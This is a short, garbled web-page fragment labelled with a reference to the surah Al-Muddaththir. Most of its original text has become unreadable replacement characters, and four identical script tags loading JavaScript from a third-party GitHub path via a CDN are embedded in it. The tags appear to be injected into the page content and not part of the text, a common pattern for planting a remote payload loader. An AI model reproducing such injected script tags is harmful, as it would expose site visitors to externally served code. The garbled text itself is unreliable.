 (������ - Al-Muddaththir-576) ��� ��� ���� �� ����� �� �����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ��� ��� ���� �� ����� �� �����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 